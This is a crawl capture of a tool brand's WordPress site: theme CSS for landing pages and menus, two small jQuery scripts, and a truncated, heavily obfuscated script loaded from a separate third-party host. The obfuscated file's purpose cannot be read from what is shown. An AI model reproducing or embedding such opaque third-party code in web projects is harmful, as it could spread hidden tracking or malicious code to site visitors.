      #wide-azz.drivers-lp .content_right_w_left_image_and_background .image img,
      #wide-azz.drivers-lp .content_left_w_right_image_and_background .image img {
        max-width: 100%; } }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background h2,
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background p,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background h2,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background p,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background h2,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background p,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background h2,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background p {
    color: white; }

#wide-azz.speedgrip-lp .content_left_w_right_image_and_background,
#wide-azz.drivers-lp .content_left_w_right_image_and_background {
  padding-block: 0px; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background::before,
#wide-azz.drivers-lp .content_right_w_left_image_and_background::before {
  display: none !important; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background .image img,
#wide-azz.drivers-lp .content_right_w_left_image_and_background .image img {
  max-width: 100%; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background .content p,
#wide-azz.drivers-lp .content_right_w_left_image_and_background .content p {
  color: #000000; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background .content .button,
#wide-azz.drivers-lp .content_right_w_left_image_and_background .content .button {
  margin-right: 0px;
  min-width: 160px; }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .content .button::after,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background .content .button::after {
    display: none; }

#wide-azz.speedgrip-lp .product_sets,
#wide-azz.drivers-lp .product_sets {
  padding-block-end: 3rem; }
  @media print, screen and (min-width: 40em) {
    #wide-azz.speedgrip-lp .product_sets .main-content p,
    #wide-azz.drivers-lp .product_sets .main-content p {
      max-width: 640px;
      margin-inline: auto; } }
  #wide-azz.speedgrip-lp .product_sets .product,
  #wide-azz.drivers-lp .product_sets .product {
    padding-inline: 2.5rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between; }
    @media print, screen and (min-width: 64em) {
      #wide-azz.speedgrip-lp .product_sets .product p,
      #wide-azz.drivers-lp .product_sets .product p {
        max-width: 75%; } }
    @media print, screen and (min-width: 64em) {
      #wide-azz.speedgrip-lp .product_sets .product h3,
      #wide-azz.drivers-lp .product_sets .product h3 {
        max-width: 65%; } }
    #wide-azz.speedgrip-lp .product_sets .product img,
    #wide-azz.drivers-lp .product_sets .product img {
      padding-inline: 1rem;
      padding-block: 1rem;
      display: inline-block;
      margin-block-end: 1rem; }

#wide-azz.speedgrip-lp .cover,
#wide-azz.drivers-lp .cover {
  background-size: cover;
  background-position: right center; }

#wide-azz.speedgrip-lp .ps-widget,
#wide-azz.drivers-lp .ps-widget {
  margin-block-start: 0rem;
  display: inline-block !important;
  float: none; }

#wide-azz.speedgrip-lp .ps-widget.ps-disabled,
#wide-azz.drivers-lp .ps-widget.ps-disabled {
  padding: 1rem; }

#wide-azz.speedgrip-lp .tabbed_carousel_section .tabs,
#wide-azz.drivers-lp .tabbed_carousel_section .tabs {
  display: flex;
  justify-content: center;
  align-items: center;
  border: 0px; }
  @media print, screen and (max-width: 63.99875em) {
    #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs,
    #wide-azz.drivers-lp .tabbed_carousel_section .tabs {
      flex-wrap: wrap;
      justify-content: center; } }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .intro-text,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .intro-text {
    padding-inline: 1rem;
    font-size: clamp(1.125rem, calc(0.8125rem + 1vw), 1.5625rem);
    text-transform: uppercase;
    font-weight: bold; }
    @media print, screen and (max-width: 63.99875em) {
      #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .intro-text,
      #wide-azz.drivers-lp .tabbed_carousel_section .tabs .intro-text {
        margin-block-end: 1rem;
        flex-basis: 100%;
        text-align: center; } }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title {
    float: none; }
    @media print, screen and (max-width: 39.99875em) {
      #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title,
      #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title {
        flex-basis: 50%;
        width: 100%;
        max-width: calc(50% - 2rem); } }
    #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title a,
    #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title a {
      padding-block: .5rem;
      /*					padding-inline: 3vw;

					padding-inline: clamp(1rem, 2vmax, 3.5rem);
*/ }
      #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container,
      #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container {
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: .5rem; }
        #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container img,
        #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container img {
          flex-basis: 35px;
          display: block; }
        #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container .icon-text,
        #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container .icon-text {
          display: block;
          flex-grow: 1;
          font-size: 1.2rem;
          font-weight: bold; }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title img,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title img {
    width: 35px;
    height: 35px;
    object-fit: contain;
    object-position: left center; }
    @media print, screen and (min-width: 40em) {
      #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title img,
      #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title img {
        height: 35px; } }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title:not(.is-active) .icon-container,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title:not(.is-active) .icon-container {
    opacity: .25; }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title:not(.is-active):hover img,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title:not(.is-active):hover img {
    opacity: .5; }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .is-active a,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .is-active a {
    background: transparent; }

#wide-azz.speedgrip-lp .tabbed_carousel_section .tabs-content > .tab-panel,
#wide-azz.drivers-lp .tabbed_carousel_section .tabs-content > .tab-panel {
  display: block;
  height: 0px;
  overflow: hidden; }

#wide-azz.speedgrip-lp .tabbed_carousel_section .tabs-content > .is-active,
#wide-azz.drivers-lp .tabbed_carousel_section .tabs-content > .is-active {
  height: auto; }

#wide-azz.speedgrip-lp .tabbed_carousel_section .tabs-content,
#wide-azz.drivers-lp .tabbed_carousel_section .tabs-content {
  border: 0px; }

#wide-azz.speedgrip-lp .carousel,
#wide-azz.drivers-lp .carousel {
  margin-block-start: 1rem;
  margin-inline: 1rem; }
  @media print, screen and (min-width: 40em) {
    #wide-azz.speedgrip-lp .carousel,
    #wide-azz.drivers-lp .carousel {
      margin-inline: 3rem; } }
  #wide-azz.speedgrip-lp .carousel .slick-arrow,
  #wide-azz.drivers-lp .carousel .slick-arrow {
    width: 2rem;
    height: 2rem; }
    #wide-azz.speedgrip-lp .carousel .slick-arrow::before,
    #wide-azz.drivers-lp .carousel .slick-arrow::before {
      font-size: 2rem;
      font-family: 'Font Awesome 5 Pro';
      font-weight: 900; }
  #wide-azz.speedgrip-lp .carousel .content-container,
  #wide-azz.drivers-lp .carousel .content-container {
    flex-grow: 2;
    display: flex;
    flex-direction: column; }
    #wide-azz.speedgrip-lp .carousel .content-container img,
    #wide-azz.drivers-lp .carousel .content-container img {
      object-fit: contain;
      object-position: center center;
      width: 300px;
      aspect-ratio: 1 / 1;
      display: block;
      margin-inline: auto; }
    #wide-azz.speedgrip-lp .carousel .content-container h3,
    #wide-azz.drivers-lp .carousel .content-container h3 {
      margin-block-start: 1rem; }
    #wide-azz.speedgrip-lp .carousel .content-container p,
    #wide-azz.drivers-lp .carousel .content-container p {
      margin-block-start: .5rem; }
  #wide-azz.speedgrip-lp .carousel .button-container,
  #wide-azz.drivers-lp .carousel .button-container {
    width: 100%; }
  #wide-azz.speedgrip-lp .carousel .slick-prev,
  #wide-azz.drivers-lp .carousel .slick-prev {
    margin-inline-start: -3rem; }
    #wide-azz.speedgrip-lp .carousel .slick-prev::before,
    #wide-azz.drivers-lp .carousel .slick-prev::before {
      content: "\f32e"; }
  #wide-azz.speedgrip-lp .carousel .slick-next,
  #wide-azz.drivers-lp .carousel .slick-next {
    margin-inline-end: -3rem; }
    #wide-azz.speedgrip-lp .carousel .slick-next::before,
    #wide-azz.drivers-lp .carousel .slick-next::before {
      content: "\f330"; }
  #wide-azz.speedgrip-lp .carousel .slick-track,
  #wide-azz.drivers-lp .carousel .slick-track {
    display: flex !important; }
  #wide-azz.speedgrip-lp .carousel .slick-slide,
  #wide-azz.drivers-lp .carousel .slick-slide {
    height: inherit !important; }
  #wide-azz.speedgrip-lp .carousel .slide,
  #wide-azz.drivers-lp .carousel .slide {
    min-height: 200px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-inline: 1rem;
    flex-direction: column; }
    @media print, screen and (min-width: 40em) {
      #wide-azz.speedgrip-lp .carousel .slide,
      #wide-azz.drivers-lp .carousel .slide {
        padding-inline: 2rem; } }
    #wide-azz.speedgrip-lp .carousel .slide img,
    #wide-azz.drivers-lp .carousel .slide img {
      display: inline-block; }

#wide-azz.speedgrip-lp .single_product,
#wide-azz.drivers-lp .single_product {
  margin-block: 2rem; }
  #wide-azz.speedgrip-lp .single_product img,
  #wide-azz.drivers-lp .single_product img {
    object-fit: contain;
    object-position: bottom center;
    width: 100%;
    aspect-ratio: 1 / 1;
    display: block;
    margin-inline: auto; }
    @media print, screen and (max-width: 39.99875em) {
      #wide-azz.speedgrip-lp .single_product img,
      #wide-azz.drivers-lp .single_product img {
        margin-block-end: 2rem; } }
#wide-azz.speedgrip-lp .button-container,
#wide-azz.drivers-lp .button-container {
  margin-block-start: 1rem; }

#wide-azz.speedgrip-lp .ps-widget[ps-sku],
#wide-azz.drivers-lp .ps-widget[ps-sku] {
  height: auto; }

#wide-azz.speedgrip-lp .ps-widget[ps-sku].ps-disabled > small,
#wide-azz.speedgrip-lp .ps-widget[data-ps-sku].ps-disabled > small,
#wide-azz.drivers-lp .ps-widget[ps-sku].ps-disabled > small,
#wide-azz.drivers-lp .ps-widget[data-ps-sku].ps-disabled > small {
  line-height: 1; }

#wide-azz.speedgrip-lp .ps-widget[ps-sku].ps-disabled,
#wide-azz.drivers-lp .ps-widget[ps-sku].ps-disabled {
  display: inline-block !important;
  padding-inline: 1rem;
  height: auto; }

#wide-azz.speedgrip-lp .single_carousel,
#wide-azz.drivers-lp .single_carousel {
  margin-block-end: 3rem; }

@media print, screen and (max-width: 39.99875em) {
  #wide-azz.speedgrip-lp .tabs,
  #wide-azz.drivers-lp .tabs {
    align-items: flex-start;
    justify-content: flex-start !important; }
  #wide-azz.speedgrip-lp .tabs-title,
  #wide-azz.drivers-lp .tabs-title {
    flex-basis: 40%;
    padding-block: 2vw;
    padding-inline: 1vw;
    margin-inline: 1rem; }
  #wide-azz.speedgrip-lp .tabs-title a,
  #wide-azz.drivers-lp .tabs-title a {
    width: 100%;
    padding: 0px !important; }
  #wide-azz.speedgrip-lp .tabs-title img,
  #wide-azz.drivers-lp .tabs-title img {
    width: 100%;
    height: 2rem !important;
    display: block !important;
    object-fit: contain; }
  #wide-azz.speedgrip-lp .tabs-title:last-of-type,
  #wide-azz.drivers-lp .tabs-title:last-of-type {
    flex-basis: 100% !important; } }

.tabbed_carousel_section + .single_carousel {
  margin-block-start: 3rem; }

.heading {
  margin-block-end: 1rem; }
  @media print, screen and (min-width: 40em) {
    .heading {
      margin-block-end: 3rem; } }
#alert + .sticky-container .sticky {
  background: #009DDB; }

#alert + .sticky-container .sticky:not(.is-stuck) {
  margin-top: 63px !important;
  background: #009DDB; }

#alert + .sticky-container + .site-content {
  padding-top: 0px; }

#alert {
  position: fixed;
  z-index: 105; }

#alert a:hover {
  background: #009DDB; }

#alert {
  height: 63px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1; }
  #alert a {
    padding: .25rem;
    display: inline-block;
    line-height: 1;
    font-size: 20px;
    padding-inline: 1rem !important;
    text-transform: uppercase; }

#alert + div + .site-content {
  padding-top: 110px !important; }
  @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
    #alert + div + .site-content {
      padding-top: 160px !important; } }
.logged-in .sticky-container {
  padding-top: 32px !important; }

.retailer_grid {
  list-style: none;
  margin-top: 2rem;
  margin-bottom: 2rem; }
  .retailer_grid .retailer a {
    color: black;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: white;
    border: 1px solid #009DDB;
    height: 100%;
    padding: 1.5vw;
    text-align: center; }
    .retailer_grid .retailer a:hover {
      text-decoration: underline;
      box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.25);
      border-color: black; }
    .retailer_grid .retailer a span {
      padding: 1rem .25rem 0;
      font-size: 1.25rem; }
    .retailer_grid .retailer a img {
      aspect-ratio: 2/1;
      object-fit: contain;
      width: 100%;
      height: auto;
      padding: .5rem; }

.button.wtb::after {
  display: none; }

.profession-highlighted-tools .cell {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end; }
  .profession-highlighted-tools .cell img {
    width: 100%;
    height: auto;
    object-fit: contain;
    object-position: center center; }
    @media print, screen and (min-width: 40em) {
      .profession-highlighted-tools .cell img {
        aspect-ratio: 1/4; } }
.icon-mega-menu {
  padding-right: 2rem;
  padding-left: 2rem; }
  .icon-mega-menu .subnav-title {
    padding-left: 10px !important; }


--- FILE ---
content_type: text/javascript
request_url: https://channellock.au/wp-content/themes/sutton/js/app-min.js?ver=20151215
body_size: -33
content:
jQuery(function($) {

	$(document).foundation();



});





--- FILE ---
content_type: text/javascript
request_url: https://channellock.au/wp-content/themes/sutton/js/js.js?ver=20151216
body_size: 739
content:
// import 'what-input';
// import 'skip-link-focus-fix.js';
// import 'navigation.js';
// import '../node_modules/bxslider/dist/jquery.bxslider.min.js';
// import '../node_modules/motion-ui/dist/motion-ui.min.js';

// import 'fancybox';
jQuery(function($) {




	$(".text-mega-menu a").click(function() {

		// $(".mega-icon-link").click(function(){
		console.log('click');
		location.reload(true);
	});

	// $(document).on("mouseover", ".mega-icon-link", function(event){
	//   event.preventDefault();
	//   $('.mega-icon-content').hide();
	//   $(this).next('.mega-icon-content').show();
	// });

	$(document).on("mouseleave", ".megaback", function(event) {
		// event.preventDefault();
		$('.megasub').hide();
		// $(this).next('.mega-icon-content').show();
	});

	$(".megamenu-item").hover(function() {
		event.preventDefault();
		$('.megasub').hide();
		var test = "megamenu-" + $(this).attr("data-mega-id");
		var megaoffset = $(this).offset();
		var btnwidth = $(this).width();


		$("div[id=" + test + "]").toggle();
		$("div[id=" + test + "]").css("display", "flex");
		var backwidth = $("div[id=" + test + "] .megaback").width();


		console.log(btnwidth);
		console.log(backwidth);

		if (backwidth <= 500) {
			// $("div[id=" + test + "] .megaback").css("left", megaoffset/2);
			$("div[id=" + test + "] .megaback").css("left", megaoffset.left - (backwidth / 4));
			// $("div[id=" + test + "] .megaback").css("left", megaoffset.left);

		}


		// console.log(megaoffset);


		// console.log(test);

		// $('.mega-icon-content').hide();
		// $(document).foundation();
		// Foundation.reInit($('[data-equalizer]'));

		// if width is less than x then center under parent nav item


	});

	var hovering = false;

	$(".megamenu").mouseleave(function() {
		setTimeout(() => {
			if (!hovering) {
				$('.megasub').hide();
				console.log(hovering);
			}
		}, 100);
	});

	$(".megaback").mouseenter(function() {
		hovering = true;
	});
	$(".megaback").mouseleave(function() {
		hovering = false;
	});


});


//jQuery(function($) {
//	$('#product-category-tabs').on('change.zf.tabs', function() {
//		console.log('Those tabs sure did change!');
//
//	});
//
//	if ($('.tabs-panel .carousel').length > 0) {
//		$('.tabs-panel .carousel').slick({
//			dots: false,
//			infinite: false,
//			slidesToShow: 3,
//			slidesToScroll: 3,
//			responsive: [{
//					breakpoint: 1024,
//					settings: {
//						slidesToShow: 2,
//						slidesToScroll: 2
//
//					}
//				},
//				{
//					breakpoint: 640,
//					settings: {
//						slidesToShow: 1,
//						slidesToScroll: 1
//					}
//				}
//			]
//		});
//
//	}
//});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/terrijo.js
body_size: 38221
content:
var _0x5848674c=['CZBcJJRcSW','BdxcGci5','W57cO8oJWPHD','Er7cObPQ','dGxdQs/cIW','ACktWOtdSSkL','WOPeWP3dGHe','WRjPsYPk','wchcSHSl','W5RcRSo5WOvw','WQabWRSCva','W5/cH8kEaw3dUd4','rCouydK4','vxBcRmkDW4hdHKhdUCk8WO4FWP0P','xmknWPPLfa','WRhcHSorDHi','WPJdRSo+WRhcRG','W4/cTJK2xq','DmoIjr3cNG','W63dIhVdHCkg','jWDUwCkZW4tdSK3dPxBcPJK','wmkIW7dcKfW','wIilvCkj','DSkom8ousW','WRPgdWBdOa','WQZdOmkrWOtcJW','W5NdHmk2W58H','WOaxW6tcUCoY','ahxcNSkAra','WOldGCk0WQ3cTq','W51BFum8','jSomgbe+','WPZdG2yyfa','dGtdVdar','W7ddOvxdNCkr','y8k2W7FcGxG','WPRdUSkYWONcPG','e8k0zSkdkq','cetcImkYxG','ASoTbYxdOq','sCkZWQ7dH8os','W58EvftdUa','WOJdL2qaaG','ASkZWO3dLmog','WPjbdGddVG','WQhcL8ogeGe','WPddM2S4ba','WQldVmkkWPNcGW','WR/dS8oLWQGV','zSkNWPJdVK8','W6dcNCovW6Dh','v8kYm8oowq','bf7cMCkKvW','t8oLWRhcMSoo','eNhdL8k6zq','WQjAWRDlFW','c8kNW6BdL8k+','WQNdGeaTja','W7NcM8onW47dGq','W5y9wKxdVW','rLGTjCoW','FSoKvvm4','FLBcUbPG','WQe0WPm6sa','pXxdJCooWRa','uSocet/cPW','WP5jWPZdN8o0','WPz5WO7dK8ox','tmkPf8omFW','zCoBW6VcQG','W4hcUhnFDa','eW7dKmoKWQy','W6XfrCoxWRy','beZdKr/cMW','FmojxrS4','W4hcQH49yW','uYFcUIdcPq','BXpcKvdcHW','W6FcJmovW4NdSq','WPpdLemipa','WQJdVCk3WOhcPa','sCk3gmozBG','WQNcTCktghW','W77dQepdL8km','W6lcOmo0W4Dx','Bmk7lCoLwq','v8oWnZRdTW','W5ncgWRcGG','W5bCyfWP','WRZcKSk7gMe','aKldGSk7za','CCkImSoKiW','W5RcICkLW5BdKq','CZZdGqZcHG','W7hcJSogW4nU','jqZdL8oyWOa','wWNcNJNcPa','CmooWQ/cRCof','kbNdPsBcLq','u8krWONdSSoN','d2ZdKcdcKq','ESkUW7hcGNS','WRanWQ0Gva','ds3dV8opWOO','W73cVSoeWQrr','W5/cL8oyW5vi','yd3cGtKN','EqVdUcFcIa','W6FcSCo4W4DL','WQJcGSkLydK','kSomkGWS','nWRdPXVcRq','pmkrWPfxW70','WQrBlZtcNCkSqCooW49XW4e3','mcNdV8o7WOu','W5BcJSoVWOPd','W6pcGCoqWQNdKq','W7TQkY3cRq','WOqXWPek','qCoZhWJdTq','WQ5soWldNG','icBdKCoIWQe','W6n2mZVcSG','lLyll8kv','pdVdK8oDWOO','W5nkzmkRWPe','W7v8krBcVa','WP1gWOhdVN4','FSkEWP3dTmoj','WP3dQmkvwSo4','W5JcHv13W6m','q8ovxWDy','W4dcImowW6ldJW','kmk0CSkHka','WQdcMCkWhvq','duldMSk4za','dSkSfWlcNSketCoV','EamFB8kW','W5tcQmotW4BdQW','W7aQCwhdGq','dKVdGXxcHq','wSo5WORcK8oB','W7f4yCoeWPu','xblcNqjN','v8o+gGpdRW','WPSbWOyiwG','WR5EWOy','EG/cQGVcNq','W5HBySoFWRy','W4WUs0xdQG','WP3dPCkdzCoV','n8kHW5DXxa','W5hdOMpdVCkp','sXOlsCkV','WOqPWQSPBa','WRSmCMNcLW','W5pcQmo5WRbx','nmouWR8fW74','WO7dKCkLx8oH','WQazWQ00wW','q3CFpSoC','WRNdOCkAA8of','gCoZpsqC','CtpcObaG','A8oebWhcPG','WRe5WPedqG','lmkPW61bWPW','W67cUaq1BG','WQhdVCkMqSoj','fComWR8EW50','WQJdL0CQkG','w8obWRdcJ8oW','W6FcGr4GyW','vSk5i8ohwq','WOqHWQ0OAa','pCktW7FdQCkG','W73cUmoigmk2','WRNdQ8kFWQtcMq','WP3cR8k9ivi','W4FcT8oIWPq','WO5hgWddQW','mWNdSCo+WR8','qbddVd/cIG','dSkwW5ddSCkw','uCoiyr7dGq','uGNcTqGf','W7SAw03dPq','WRjxecNdVq','n8k/W5rXtq','mSoSaqaQ','guZcHCknyq','W47cNCoWW5zW','WP/dQmkwEmoO','aCkDW5NdTmkP','tWFdNZRcNG','WOzKdc3dMG','CCkPi8oXrG','mmomWR8iWRW','W4vAyKmR','W6LhWRhdMsy','WQdcNSoIWQnnDMv2W5pdQqFcMd8','W51oEuuo','jSoqaYGl','FvOYk8o+','j8krWQDxW6O','WRv4WRxdTW','WRexWQ0uqW','xCoecGBdGq','wSoKqIPo','B8kRmmo+sW','tvFcKGiN','EvBcHCkLpG','p8kHW4jOqa','WQpdQCkCWOVcNG','zJ7cIb1h','ECklvJb1','bXZdNGNcUq','vb3dSY3cNa','W4NcT3zfBW','vZNdRtxcIW','WOBcVSkJc0K','Cty1tCkT','cColqmkhoSoHimoez8ofW709WQy','W57dRSk7W7Kp','W6ziueiI','W4CvENFdNW','jCovhr8','W5NcU8oQW7PF','qSoZWOBcGCob','WOr0fcVdLG','yuS1gCo+','WOBdTKz1W7K','D8o8sH5g','AtJcSd/cMa','vCohW6nQja','WQFdSSoxlmka','tCoHW7ffka','WOFdTmoim8kh','DmoultNcOW','W7nVvfaq','Cmk/W77cHgy','jmkIW5rGrq','E0FcRZNcSW','W6FcVezOEa','vGNdQZlcNW','BmoXaJ7cHq','vHVcSbtcQG','jvhcISknsG','WR3dU1mZbG','yb/dSLRcNG','WOhcHCkEfq','W6hdOeFdJCkx','xSoXjWxcHG','W5xcOmoPWP1C','W7dcT8oHW7P2','W77cQeD4FG','WQn7WOhdV8o2','EdBcIbaO','wJtcVs/cVW','W6tcKw0Hea','WRnDmdtdOq','vrVdLmoJWRNcVri','WPDhWQldLGy','WOddK8oDlSk3','W5Pcw8k9WQW','dY/dJSoSWPm','WQpdNCovf8kQ','W5xcGmoDW5FdSG','W6yctLNdGG','WQRdJ8oioCkB','ErRcQGa0','wq/cMGO','WQpdJmovlSkp','xSoNW6f7ia','W4tcIXCIuW','B8kQmSoZqW','WQBdP8kJB8oe','vmk5WRhdOCo+','WQ9WWOpdMZC','uSoYW5fiwa','fXFdSY3cNG','WPWrWOy/sa','WOKNlmkdWOGot8ofWQfb','WRhdT1Camq','Dmk9WPJdRmoK','W7ldPv/dNmkm','WPZdKLWGnW','WQv9WO/dPsa','lmoufq0e','W4mkr0VdHW','cSooWOxcOf7dV8kGASk8','W6BcUvzIuG','BCoLW4zqaG','W7noACkwWPq','B8oneGldJq','cmohWQ4AW4q','dKhdMCkcqa','ebRdUtBcMG','WPneoc3dKG','ahBcMSkLva','qt7dOr/cVW','W7xcJSoWW6BdQq','F8klpCopva','qmoDgrddGq','W5K/kGxdSG','pSklWPnLW74','nSkdqSkKfW','WQ/cH8opCrO','WRnEWRtdLby','BHW2BSkg','uCoUEYfr','WO7dJCkfWRNcGG','mSoeW4buzG','dSkSWRDMW7e','qCotkqxdJG','schcMWSu','WQddMmktWRRcVW','uCofmH7cRG','BSoBcgFdIW','r8onfWFdIq','WQZdTCkeWONcIW','BSkKWPddTCoy','WROuW7NdRCoG','lhtcQSkguW','D8o8wd1S','yZJcTWad','W7tcVConWPr5','WPGSW5epBG','qmo6WQBcP8oU','WRpdH8khwmoX','pCkOjZa6','a03dKqNcIG','nNtcQSkAyq','W4HFAvyo','WPNdVmooW4ZcQW','W79JugmN','W7DWvmkwWQe','W63dONldR8ku','CXBcSIxcPW','WOJcRCk+gmk6','CtFcUHFcSq','nCosma8h','WRlcImojDaW','CSkZW7ZcTfG','W7BdGvxdMCkM','qmo2WQ/cM8ow','BmobncpdQG','mCkMpSkXoq','ySomWOVcHCo1','WQ5RWQj2FG','WQmaWQ4RsG','pSosWPCHW6y','bCkYW7xdVCk+','W63cOqKDrG','WQnTWOP+Ca','W6xcL8ojW4BdOG','W4ZcRSkJE3O','W7xcSSodWOXG','WRjBhJVdUW','WPBdJKFdPSko','nmoIWOitW6y','kKJdKSkT','W5pcSs4Ewq','xaqGwmkl','qGtcJWlcIa','j8kOWQHZqa','W6JdTvZdJ8kF','W5JdL8ojWOb8','nYddUGhcTW','tCoWcWdcMG','WPhdO2HghJXRW77dPCo5W6hdNIm','qSopeGtdHq','W7dcRSoRWQLX','tGddJYlcIa','jSoyWO/dQCoM','WQpdPSk0qCoj','F8oaFq9I','W4iww0/dQG','DSksoCoxAG','W5dcSY4srW','CtpcLtS3','W7bkq8oGWRq','h1BcNSkGkW','chdcGmkNEq','pCkujJSV','fSkueCoJEq','WP1gWRhdIam','f8kmDCkonG','lSoNmqqA','W4X0rmkIWRG','WOJdNCk5WRJcUq','W4JcSZizEa','CmoqkYZcTa','WRrLWRn2Da','W7JcNfLzCq','W6XOoIlcSa','W7hcUSouW7tcOa','W7PNxN4w','WR7dHCksWO7cNa','WRtcGmoCzH4','acBdLSo+WR4','WP/dQmk5u8om','DJRcLsq8','acZdUmoFWP8','W6hcRgXnAW','dGVdUGJcJG','W6ddV8kXW5eq','cmkawSkBeq','sqRdGYlcLa','W4THkINcRG','l3JdIJNcIW','WOhdPCkkWPhcNa','u8oWcaJcMa','cCkTxLZcNmkKrmoWWPKT','WOFdISk+WQ/cUq','WQiuWQ4QtG','ECovW5NcNKe','W6HrDSkjWQC','WQiqWRCRwW','W7xcNCorW4JdNa','W6Lyv8o5WRy','uCodWQ3cOSor','kmoehbCf','WRZdGSkrrmot','WOldNmoykmk6','E8o1W5jYja','fmoeWQyyW5K','iSkCyGvKls9I','umoYW7L9la','D8kQoCoJwa','W5RcP2XMW7W','WPDxWORdMrC','xcequmkv','W5ZcU2zDza','WR/cMCoLW5mY','W6NcTgjqeW','W41IsYPk','W4VcOCoeWQj1','j33cSCkKxa','eCkiW5nvrq','WRvghXVdTG','WPBcP8oPvJ8','eXddQCogWPm','bCkHWRDW','W4xdJmk/WQxdTG','WOzWWRL4Dq','W4/dU1VdQ8k/','W5FdKmkwW50U','oSkHqCkhhG','jSkMW4LGwq','W6CwEuRdOq','dCkhW5ldTmkD','W5y+ruVdOG','W7FcUCo0W71F','W7nKhdNcKG','gqZdQJdcIq','W4pcL8oWWQX/','W7RdT17dM8kF','WRWbWP7dUmou','W77dJSk2W5ep','W7BcGhvVW4u','W5ldUvZdMmkD','WRWqWRa3tG','W7ZdJNZdGSoW','mmkaW7jmzG','EX7dKrlcIG','B8ktWOZdQSoR','v8kvWPtdK8oo','gSk8WRLoW70','DSotW5PBfW','EmkgWR/dHmoo','A8oWfbZcHG','WOr5WOpdSsS','WPnHWP/dJSoF','dmo3jd4n','ESolDW1U','W5NdUxNdH8kz','qIldNIpcVG','W6VdI8kHW6i4','wSkRW4lcN1e','nJFdKCoGWPK','gLpdVmkEya','BSk7mCo+wq','y1BdPJaj','W7dcHHuWza','DSozW7XVnq','W4X4wSkIWRu','ccBdTConWOy','dCoJiYSj','C8oAfehcQq','WQfjeJxdVq','fSkuuSkVpq','tH3cVcaf','WQbcWOZdNsC','zLSKhG','W7jpxSoFWRW','baJdUc3cIa','W47cHdi2BG','xmoGwJHc','W7nJmGJcJG','w8ksfCoetG','ztdcMI44','W4FcHmkYW4eo','WQ7cGmosyGO','iuBdRZtcUq','wdFcQq/cRq','fSk0lCkhoG','A8oaW7ddUua','W7BcQmowWRXu','hKJcG0BcTW','qSo3W6DfjG','zYRcKZC8','WQVcMmkEgL8','yZJcKYO+','tJBcMJey','tmoHW7z1gG','tZJcMYWw','xZFcPGpdKG','WOVdGxefcG','WO1dWRVdUmof','cCoYWQ0yW7K','WOBcLmo+WQlcLq','DCo5W6jrmq','W61/sCk2WPW','FSofksVcTa','WPBdHSosn8kK','lCkqW5/dTmk8','C8kyWPNdJSoM','a2VdUSkszG','WQ/cVSogyX0','eNpdIt/cRW','udG3sCkk','s8k6WOxdImoG','dCoJpIGE','W7tcJCogWPv5','nWRdQtpcMG','W4yOse/dOG','W5xcJwvVBq','c8kNWPJdVK8','W4/cJSkVWRXo','WRnBWO7dUmoQ','W5RdR8kxW4C0','CSkHW47cS0K','hCkwEmklnG','gX7dLcVcRa','WR7dMCk0xSon','vmk0WONdOmoe','W4pcSKXdW4i','wSkJWRtdPCoI','WQxdNSkuzSo3','FcdcJJRcOW','dCkaW5bLsq','WQv0WRPRFq','sZJcSZSO','WQ3dGSkfu8oL','WOFcSmk/','WO50naVdJq','W7hcPmkMtSoxc2hcGeiKqG','F8oKWRddSCo9','nSoFWP43W4u','W4dcSvPDEq','W77cLSoEW69J','sSo1WOBcKSos','sJWXsSkR','ghFdPSkLCG','W5aOwvldPG','t8o5WOBcGCoF','W5SMCd/dVa','W6hcOmo1W6ra','rSoMWPdcK8ob','wGyBEmkQ','WQpdUSorn8kS','W5lcUxTgCq','WQbEdspdRG','WRPyed/dOa','W7zmzMeZ','WQbMWQDPDW','lCoeW5fXqa','feddOfjik8kmACo2WQVdL08','W4hdRmkzW4